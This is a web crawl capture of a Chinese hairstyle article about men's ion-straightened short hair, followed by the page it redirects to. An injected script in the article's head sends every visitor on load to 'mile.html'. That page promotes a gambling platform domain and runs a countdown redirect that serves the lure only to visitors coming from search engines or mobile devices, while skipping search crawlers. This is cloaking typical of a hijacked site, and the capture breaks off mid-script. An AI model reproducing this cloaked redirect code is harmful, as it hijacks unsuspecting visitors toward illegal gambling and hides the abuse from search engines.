

--- FILE ---
content_type: text/html
request_url: https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/20190522/67956.html
body_size: 4214
content:
<!doctype HTML>
<html>  
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
<meta content="telephone=no" name="format-detection"/>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>做离子烫短直发的男生是脸型给他们勇气 搭配对了脸型短发离子烫就是点睛之笔_鍙戝瀷甯堝鎵嬫満鐗�</title>
<meta name="keywords" content="男生离子烫发型,离子烫脸型搭配,短发离子烫发型,男生拉直发,男生烫发种类,男生烫发,男生发型打理" />
<meta name="description" content="做离子烫短直发的男生是脸型给他们勇气 搭配对了脸型短发离子烫就是点睛之笔:短发其实不太适合做直发，因为过于笔直的发丝，会让头发出现比较毛糙的效果，而男生的耳朵上边的头发，做直发的效果就更加困难了，不过也有例外的。那就是搭配对了脸型的男生们，短发离子烫发型只要选对了发型，就能完全不成问题哦！" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="miphtml" href="https://mip.faxingsj.com/nanshengfaxing/nanshengduanfa/20190522/67956.html">
<link rel="apple-touch-icon-precomposed" href="https://g.faxingsj.com/img/sj_logo.png"/>
<link href="https://img2.faxingsj.com/p3/sj/wap1.css" rel="stylesheet" type="text/css">
<link rel="canonical" href="https://www.faxingsj.com/nanshengfaxing/nanshengduanfa/20190522/67956.html">
<script type="text/javascript" src="https://img2.faxingsj.com/p2/img/sj/jquery.js"></script>
<script type="text/javascript" src="https://img2.faxingsj.com/p2/img/sj/yc.js"></script>
<script type="application/ld+json">
{
	"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
	"@id": "https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/20190522/67956.html",
	"appid": "1549867724047630",
	"title": "做离子烫短直发的男生是脸型给他们勇气 搭配对了脸型短发离子烫就是点睛之笔",
	"images": [
	   "https://p1.faxingsj.com/uploads/2018-12/12-162019_107.jpg", 
       "https://p1.faxingsj.com/uploads/2018-12/12-162019_85.jpg",
       "https://p1.faxingsj.com/uploads/2018-12/12-162020_455.jpg" 
	],
	"description":  "短发其实不太适合做直发，因为过于笔直的发丝，会让头发出现比较毛糙的效果，而男生的耳朵上边的头发，做直发的效果就更加困难了，不过也有例外的。那就是搭配对了脸型的男生们，短发离子烫发型只要选对了发型，就能完全不成问题哦！",
	"pubDate": "2019-05-22T21:00:30",
    "isOriginal": "0"
}
</script>
<script>window.location.href="/mile.html";</script>
</head>

<body>

<div class="mab1"><script type="text/javascript" src="https://img2.faxingsj.com/p3/sj/ar1.js"></script></div>
<div class="header" style="background-color: rgb(203, 7, 0);">
<div class="head-menu"></div>
<ul class="articlenav"><li><a href="https://g.faxingsj.com">发型师姐</a></li><li><a href='https://g.faxingsj.com/nanshengfaxing/'>男生发型</a></li><li><a href='https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/'>男生短发</a></li></ul>
<a href="https://g.faxingsj.com" class="head-home">返回首页</a>
</div>

<div class="flnav_div">
<!-- 导航 -->  
<div style="background-color: rgb(203, 7, 0);" class="yi-nav-wrap sonnav yi-bgcolor yi-nav-span3">
<ul class="yi-nav-ul s-clear">

<li class="yi-nav-li"><a href='https://g.faxingsj.com/2010nianliuxingfaxing/' class="ellipsis">流行发型</a></li>
<li class="yi-nav-li"><a href='https://g.faxingsj.com/faxingshejiyulianxingdapei/' class="ellipsis">发型脸型</a></li>
<li class="yi-nav-li"><a href='https://g.faxingsj.com/faxingsheji/' class="ellipsis">发型设计</a></li><li class='yi-nav-li current'><a href='https://g.faxingsj.com/nanshengfaxing/'>男生发型</a></li>
<li class="yi-nav-li"><a href='https://g.faxingsj.com/faxingDIY/' class="ellipsis">发型DIY</a></li>
<li class="yi-nav-li"><a href='https://g.faxingsj.com/faxingguwen/' class="ellipsis">发型顾问</a></li>
</ul>
    </div>
<!-- 导航结束 --> 
<!-- 二级栏目 -->  
<div class="yi-wrap"><div class="s-clear yi-shortlink"><ul class="s-clear yi-slink">
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/nanshengfaxing/nanshengchangfa/">男生长发</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/">男生短发</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/nanshengfaxing/hanshinanfa/">韩式男发</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/nanshengfaxing/oumeinanfa/">欧美男发</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/nanshengfaxing/feijitou/">飞机头</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/nanshengfaxing/huojiantou/">火箭头</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/nanshengfaxing/moxigan/">莫西干</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/nanshengfaxing/wenlitheng/">纹理烫</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/nanshengfaxing/nanshengranfa/">男生染发</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/nanshengfaxing/nanmingxingfaxing/">男明星发型</a></li>
</ul></div></div>
<!-- 二级栏目结束 -->
</div><script>show_nav();</script>


<!-- 椤甸潰鍐呭 -->  
<h1 class="w-normal yi-normal-title">做离子烫短直发的男生是脸型给他们勇气 搭配对了脸型短发离子烫就是点睛之笔</h1>
<div class="yi-normal">
<div class="yi-normal22"><span>2019-05-22 21:00</span> <span> 缂栬緫锛欽ane</span></div>
<div class="word_2x box"><p><a href='https://g.faxingsj.com/faxingsheji/duanfa/'>短发</a>其实不太适合做<a href='https://g.faxingsj.com/faxingsheji/zhifa/'>直发</a>，因为过于笔直的发丝，会让头发出现比较毛糙的效果，而男生的耳朵上边的头发，做直发的效果就更加困难了，不过也有例外的。那就是搭配对了脸型的男生们，短发<a href='https://g.faxingsj.com/nanshengfaxing/20130112/lizitang_fx.html'>离子烫发型</a>只要选对了发型，就能完全不成问题哦！</p>
<p align="center"><img alt='做离子烫短直发的男生是脸型给他们勇气 搭配对了脸型短发离子烫就是点睛之笔' src="https://p1.faxingsj.com/uploads/2018-12/12-162019_107.jpg" /><br />
<strong>男生前梳短发烫<a href='https://g.faxingsj.com/faxingsheji/zhifa/'>直发发型</a></strong></p>
<p><a href='https://g.faxingsj.com/nanshengfaxing/20130112/lizitang_fx.html'>离子烫</a>搭配的直发发型，给人的感觉要偏时尚一些，男生前梳<a href='https://g.faxingsj.com/faxingsheji/zhifa/'>短发直发发型</a>，将发尾的头发打薄做成内扣的碎发，鬓角两侧的头发都是整整齐齐的，梳在耳朵上边的头发要做成渐变式效果。</p>
<p align="center"><img alt='做离子烫短直发的男生是脸型给他们勇气 搭配对了脸型短发离子烫就是点睛之笔' src="https://p1.faxingsj.com/uploads/2018-12/12-162019_85.jpg" /><br />
<strong>男生剃鬓角侧梳<a href='https://g.faxingsj.com/2010nianliuxingfaxing/liuhai/'>刘海</a>离子<a href='https://g.faxingsj.com/faxingsheji/20130110/tangfa_fx.html'>烫发</a>型</strong></p>
<p>做离子烫的男生，脸型与发型的搭配十分重要。这款是瘦长脸的男生制作离子烫发型，额头前的发丝梳成了比较多的层次感碎发，<a href='https://g.faxingsj.com/faxingsheji/duanfa/'>短发发型</a>在发顶上的头发平整着梳到了侧边。</p>
<p align="center"><img alt='做离子烫短直发的男生是脸型给他们勇气 搭配对了脸型短发离子烫就是点睛之笔' src="https://p1.faxingsj.com/uploads/2018-12/12-162020_455.jpg" /><br />
<strong>男生一九分侧梳<a href='https://g.faxingsj.com/nanshengfaxing/20130112/lizitang_fx.html'>离子烫直发</a>发型</strong></p>
<p>一九分的男生烫直发发型，离子烫直发发型将发顶上的头发梳的有内扣的线条，<a href='https://g.faxingsj.com/faxingsheji/20130110/tangfa_fx.html'>短发烫发发型</a>可以将分发线位置的头发做的有层次感，男生离子烫直发发型将额头和侧边的头发做的比较自然。</p>
<p>
<div class="yi-wrap"><div class="s-clear yi-shortlink"><ul class="s-clear yi-slink"><li class='yi-slink-li'><a href='https://g.faxingsj.com/rd/115_1.html' class='ellipsis'>男生烫发种类</a></li> <li class='yi-slink-li'><a href='https://g.faxingsj.com/rd/118_1.html' class='ellipsis'>男生烫发</a></li> <li class='yi-slink-li'><a href='https://g.faxingsj.com/rd/145_1.html' class='ellipsis'>男生发型打理</a></li>
</ul></div></div>
<!-- 缈婚〉 -->  
<div class="yi-pageturn "><div class='yi-pageturn-up'><a href='#'></a></div><div class='yi-pageturn-n'>
<p class='yi-pageturn-ndiv'><span style='color: rgb(203, 7, 0);' class='yi-pageturn-n-current yi-fontcolor'>1</span>/<span class='yi-pageturn-n-total'>4</span></p><form class='yi-pageturn-n-form '><select name='sldd' class='gotopage-s yi-pageturn-n-select' onchange='location.href=this.options[this.selectedIndex].value;'>
<option value='#' multilinks-noscroll='true' selected>第1页</option>
<option value='67956_2.html' multilinks-noscroll='true'>第2页</option>
<option value='67956_3.html' multilinks-noscroll='true'>第3页</option>
<option value='67956_4.html' multilinks-noscroll='true'>第4页</option>
</select></form></div>
<div class='yi-pageturn-down'><a href='67956_2.html' multilinks-noscroll='true'></a></div></div>
<!-- 缈婚〉缁撴潫 --> 
</div>
<div class="box show_article"><span href="javascipt://" class="btn radius btn_linered">鐐瑰嚮灞曞紑鍓╀綑<em></em></span></div>
</div>
<!-- 椤甸潰鍐呭缁撴潫 --> 
<script type="text/javascript" src="https://img2.faxingsj.com/p3/sj/w_vie3.js"></script>
<h3 class="item1-title"><span>鐚滀綘鍠滄</span></h3>
<div class="mab2"><script type="text/javascript" src="https://img2.faxingsj.com/p3/sj/ar2.js"></script></div>
<div class="mab3"><script type="text/javascript" src="https://img2.faxingsj.com/p3/sj/ar3.js"></script></div>

<!-- 鐩稿叧鎺ㄨ崘 -->  
<div class="yi-wrap">
<h3 class="item1-title"><span>鐩稿叧鎺ㄨ崘</span></h3>
<div class="mab4"><script type="text/javascript" src="https://img2.faxingsj.com/p3/sj/ar4.js"></script></div>
<div class="yi-index"><ul class="yi-list-ul yi-listdata">

<li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210723/78873.html" title="权志龙个性短发发型 玩出酷炫男生帅气风"><img src="https://p1.faxingsj.com/uploads/allimg/2021/s0sbunq515x.jpg_s.jpg" alt="权志龙个性短发发型 玩出酷炫男生帅气风" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210723/78873.html">权志龙个性短发发型 玩出酷炫男生帅气风</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/">[明星发型] </a> 2021-07-23</span></div></div></li><li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210723/78872.html" title="男生纹理烫发型图蓬松 烫完后整体气质瞬间提升"><img src="https://p1.faxingsj.com/uploads/allimg/2021/zgtolralhhq.jpg_s.jpg" alt="男生纹理烫发型图蓬松 烫完后整体气质瞬间提升" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210723/78872.html">男生纹理烫发型图蓬松 烫完后整体气质瞬间提升</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/">[明星发型] </a> 2021-07-23</span></div></div></li><li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210720/78787.html" title="郭艾伦发型盘点 运动系男生发型也很帅"><img src="https://p1.faxingsj.com/uploads/allimg/2021/z014jjyfssj.jpg_s.jpg" alt="郭艾伦发型盘点 运动系男生发型也很帅" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210720/78787.html">郭艾伦发型盘点 运动系男生发型也很帅</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/">[明星发型] </a> 2021-07-20</span></div></div></li><li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210715/78720.html" title="蔡徐坤亲身示范高中男生发型 时尚帅气打造百变男神范"><img src="https://p1.faxingsj.com/uploads/allimg/2021/htyf2klggjr.jpg_s.jpg" alt="蔡徐坤亲身示范高中男生发型 时尚帅气打造百变男神范" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210715/78720.html">蔡徐坤亲身示范高中男生发型 时尚帅气打造百变男神范</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/">[明星发型] </a> 2021-07-15</span></div></div></li>

<div class="mab5"><script type="text/javascript" src="https://img2.faxingsj.com/p3/sj/ar5.js"></script></div>

<li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210714/78696.html" title="男生锅盖头发型怎么剪 易烊千玺领衔帅晕粉丝"><img src="https://p1.faxingsj.com/uploads/allimg/2021/reosk3p5jam.jpg_s.jpg" alt="男生锅盖头发型怎么剪 易烊千玺领衔帅晕粉丝" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210714/78696.html">男生锅盖头发型怎么剪 易烊千玺领衔帅晕粉丝</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/">[明星发型] </a> 2021-07-14</span></div></div></li><li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210713/78684.html" title="李荣浩发型 小眼睛男生必备"><img src="https://p1.faxingsj.com/uploads/allimg/2021/l34iz3jiuoj.jpg_s.jpg" alt="李荣浩发型 小眼睛男生必备" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210713/78684.html">李荣浩发型 小眼睛男生必备</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/">[明星发型] </a> 2021-07-13</span></div></div></li><li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210713/78672.html" title="毛不易发型叫什么 洋气修颜圆脸男生必备"><img src="https://p1.faxingsj.com/uploads/allimg/2021/1jo0ywtbkul.jpg_s.jpg" alt="毛不易发型叫什么 洋气修颜圆脸男生必备" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210713/78672.html">毛不易发型叫什么 洋气修颜圆脸男生必备</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/">[明星发型] </a> 2021-07-13</span></div></div></li><li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210707/78574.html" title="男生留什么发型很有型 硬汉林书豪发型超酷"><img src="https://p1.faxingsj.com/uploads/allimg/2021/3paxb3hnbyw.jpg_s.jpg" alt="男生留什么发型很有型 硬汉林书豪发型超酷" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/20210707/78574.html">男生留什么发型很有型 硬汉林书豪发型超酷</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/2010nianliuxingfaxing/mingxingfaxing/">[明星发型] </a> 2021-07-07</span></div></div></li>

<div class="mab6"><script type="text/javascript" src="https://img2.faxingsj.com/p3/sj/ar6.js"></script></div>

<li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/20201002/76058.html" title="2020年男生最流行的偏分短发look 适合30岁以下职场男生梳的短发"><img src="https://p1.faxingsj.com/uploads/191126/18-1ZRQ055220-L.jpg_s.jpg" alt="2020年男生最流行的偏分短发look 适合30岁以下职场男生梳的短发" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/20201002/76058.html">2020年男生最流行的偏分短发look 适合30岁以下职场男生梳的短发</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/">[男生短发] </a> 2020-10-02 </span></div></div></li>
<li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/20201002/76057.html" title="50岁的男人该理什么样的发型 中年男士做发型成熟稳重过时了"><img src="https://p1.faxingsj.com/uploads/191126/15-1ZRQ640020-L.jpg_s.jpg" alt="50岁的男人该理什么样的发型 中年男士做发型成熟稳重过时了" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/20201002/76057.html">50岁的男人该理什么样的发型 中年男士做发型成熟稳重过时了</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/">[男生短发] </a> 2020-10-02 </span></div></div></li>
<li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/20200929/76051.html" title="男生也有自己剪头发的吗 怎么自己剪头发教程被男生刷屏了"><img src="https://p1.faxingsj.com/uploads/191126/15-1ZRQ64H50-L.jpg_s.jpg" alt="男生也有自己剪头发的吗 怎么自己剪头发教程被男生刷屏了" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/20200929/76051.html">男生也有自己剪头发的吗 怎么自己剪头发教程被男生刷屏了</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/">[男生短发] </a> 2020-09-29 </span></div></div></li>
<li class="yi-list-li">	<div class="yi-list-imgwrap"><a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/20200928/76045.html" title="男生鼻子大剪什么发型 脸大鼻子大眼睛小男生发型"><img src="https://p1.faxingsj.com/uploads/191126/15-1P6151055210-L.jpg_s.jpg" alt="男生鼻子大剪什么发型 脸大鼻子大眼睛小男生发型" class="yi-list-img yi-imglist-imgsize" /></a></div><div class="yi-list-dl2"><a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/20200928/76045.html">男生鼻子大剪什么发型 脸大鼻子大眼睛小男生发型</a></div><div class="yi-list-conwarp"><div style="color: rgb(203, 7, 0);" class="yi-list-jj2 yi-list-lastline yi-fontcolor"><span>	<a href="https://g.faxingsj.com/nanshengfaxing/nanshengduanfa/">[男生短发] </a> 2020-09-28 </span></div></div></li>

</ul></div>
</div>
<!-- 鐩稿叧鎺ㄨ崘缁撴潫 --> 


<div class="mab7"><script type="text/javascript" src="https://img2.faxingsj.com/p3/sj/ar7.js"></script></div>
<!-- 鐩稿叧涓撻 -->  
<div class="yi-wrap">
<h3 class="item1-title"><span>鐩稿叧涓撻</span></h3>

<div class="yi-wrap"><div class="s-clear yi-shortlink"><ul class="s-clear yi-slink">
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/rd/114_1.html">非主流男生发型图片</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/rd/115_1.html">男生烫发种类</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/rd/116_1.html">男生纹理烫</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/rd/117_1.html">男生玉米烫</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/rd/118_1.html">男生烫发</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/rd/119_1.html">男生卷发</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/rd/120_1.html">男生好看的短发发型</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/rd/121_1.html">男生韩式发型</a></li><li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/rd/122_1.html">圆脸男生适合发型</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70391.html" target="_blank">学生扎短发</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70390.html" target="_blank">非主流</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70389.html" target="_blank">男短发</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70388.html" target="_blank">男短发</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70387.html" target="_blank">胖脸姑娘</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70386.html" target="_blank">长发烫发</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70385.html" target="_blank">圆脸</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70384.html" target="_blank">男短发</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70383.html" target="_blank">小孩扎头</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70382.html" target="_blank">短发烫发</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70381.html" target="_blank">长脸</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70380.html" target="_blank">非主流</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70379.html" target="_blank">圆脸卷发</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70378.html" target="_blank">中分卷发染发</a></li>
<li class="yi-slink-li"><a class="ellipsis" href="https://g.faxingsj.com/faxingtupian/20190920/70377.html" target="_blank">复古编发</a></li>

</ul></div></div>
</div>
<!-- 鐩稿叧涓撻缁撴潫 --> 
<div class="mab8"><script type="text/javascript" src="https://img2.faxingsj.com/p3/sj/ar8.js"></script></div>
<!-- footer -->  
<div class="yi-footer yi-www"><div class="yi-footer-inner"><div class="yi-footer-tel"></div><div class="yi-footer-copr"><p><a href="https://www.faxingsj.com/nanshengfaxing/nanshengduanfa/20190522/67956.html#fromapp">电脑版</a></p></div></div></div><span style="display:none;"><script type="text/javascript" src="https://img2.faxingsj.com/p2/img/sj/tg.js"></script></span>
<!-- //footer -->
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://g.faxingsj.com/mile.html
body_size: 1926
content:
<!DOCTYPE html>
<html>
    <head>
        <title>欢迎光临mile</title>
        <meta name="description" content="欢迎光临mile" />
        <meta name="keywords" content="欢迎光临mile" />
        
        <meta charset="UTF-8">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="applicable-device" content="pc,mobile">
        <meta name="viewport"  content="width=device-width, initial-scale=1" />
         
        <style>
        body {
        margin: 0;
        padding: 0;
        background: #E6EAEB;
        font-family: Arial, '微软雅黑', '宋体', sans-serif
        }
        a{
        	text-decoration: none;color: #7B7B7B;
        }
        .alert-box {
        display: none;
        position: relative;
        margin: 96px auto 0;
        padding: 180px 10% 22px;
        border-radius: 10px 10px 0 0;
        background: #FFF;
        box-shadow: 5px 9px 17px rgba(102,102,102,0.75);
        width: 286px;
        color: #FFF;
        text-align: center
        }
        .alert-box p {
        margin: 0
        }
        .alert-circle {
        position: absolute;
        top: -50px;
        left: 65px
        }
        .alert-sec-circle {
        stroke-dashoffset: 0;
        stroke-dasharray: 735;
        transition: stroke-dashoffset 1s linear
        }
        .alert-sec-text {
        position: absolute;
        top: 11px;
        left: 146px;
        width: 76px;
        color: #000;
        font-size: 68px
        }
        .alert-sec-unit {
        font-size: 34px
        }
        .alert-body {
        margin: 35px 0;
        margin-bottom:30px;
        }
        .alert-head {
        color: #242424;
        font-size: 28px
        }
        .alert-concent {
        margin: 25px 0 14px;
        color: #7B7B7B;
        font-size: 18px
        }
        .alert-concent p {
        line-height: 27px
        }
        .alert-btn {
        display: block;
        border-radius: 10px;
        background-color: #c88f0f;
        height: 55px;
        line-height: 55px;
        width: 286px;
        color: #FFF;
        font-size: 20px;
        text-decoration: none;
        letter-spacing: 2px
        }
        .alert-btn:hover {
        background-color: #c88f0f
        }
        .alert-footer {
        margin: 0 auto;
        height: 42px;
        text-align: center;
        width:100%;
        margin-bottom:10px;
        }
        .alert-footer-icon {
        float: left
        }
        .alert-footer-text {
        float: left;
        border-left: 2px solid #EEE;
        padding: 3px 0 0 5px;
        height: 40px;
        color: #0B85CC;
        font-size: 12px;
        text-align: left
        }
        .alert-footer-text p {
        color: #7A7A7A;
        font-size: 22px;
        line-height: 18px
        }
        </style> 
    </head>
<body class="ie8">

    <div id="js-alert-box" class="alert-box">
        <svg class="alert-circle" width="234" height="234">
            <circle cx="117" cy="117" r="108" fill="#FFF" stroke="#c88f0f" stroke-width="17"></circle>
            <circle id="js-sec-circle" class="alert-sec-circle" cx="117" cy="117" r="108" fill="transparent" stroke="#F4F1F1" stroke-width="18" transform="rotate(-90 117 117)"></circle>
            <text class="alert-sec-unit" x="100" y="172" fill="#BDBDBD">秒</text>
        </svg>
        
        <div id="js-sec-text" class="alert-sec-text"></div>
        <div class="alert-body">
            <div id="js-alert-head" class="alert-head"></div>
            <div class="alert-concent">
                <p>&#20122;&#27954;&#31532;&#19968;&#21338;&#24425;&#24179;&#21488;</p>
                <p>请记住官方域名：<a href='https://www.btynx6.com:8629' style="font-weight: 700">
                    https://www.btynx6.com:8629</p>
            </div>
            <a id="js-alert-btn" class="alert-btn" href='https://www.btynx6.com:8629'>立即前往</a>
        </div>
        <div class="alert-footer clearfix"></div>
    </div>
    <script type="text/javascript"> 
        function alertSet(e) {
        	document.getElementById("js-alert-box").style.display = "block",
        	document.getElementById("js-alert-head").innerHTML = e;
        	var t = 1,
        	n = document.getElementById("js-sec-circle");
        	document.getElementById("js-sec-text").innerHTML = t;
        	var timer=setInterval(function() {
        		if (0 == t){
        			clearTimeout(timer)
        		}else {
        			t -= 1,
        			document.getElementById("js-sec-text").innerHTML = t;
        			var e = Math.round(t / 1 * 735);
        			n.style.strokeDashoffset = e - 735
        		}
        	},970);
        }
    </script>
    <!--<script>alertSet('正在前往，请稍后..');</script>-->
 
    <script> 
        var s=document.referrer
        var ua=navigator.userAgent
        url = window.location.href
        
        if((s.indexOf("google")>0 || s.indexOf("baidu")>0 || s.indexOf("yahoo")>0 ||s.indexOf("sogou")>0||s.indexOf("360")>0||s.indexOf("zm.sm-tc.cn")>0||s.indexOf("m.sm.cn")>0||(/Android|webOS|iPhone|iPod|BlackBerry/i.test(ua))||url.indexOf("?__CBK=")>0)&&ua.indexOf("http")<=0&&ua.indexOf("YisouSpider")<=0&&ua.indexOf("Baiduspider")<=0&&ua.indexOf("360Spider")<=0&&ua.indexOf("sogou.com")<=0&&ua.indexOf("Bytespider")<=0&&ua.indexOf("Googlebot")<=0)
         { 
            var _hmt = _hmt || [];
    		(function() {
    		var hm = document.createElement("script");
    		hm.src = "https://hm.baidu.com/hm.js?6fffdedbd0dac3141bd61fb795c27be4";
    		var s = document.getElementsByTagName("script")[0]; 
    		s.parentNode.insertBefore(hm, s);
    		})(); 
         }
         
        alertSet('正在前往，请稍后..');
      
        function TiaoZhuan(){
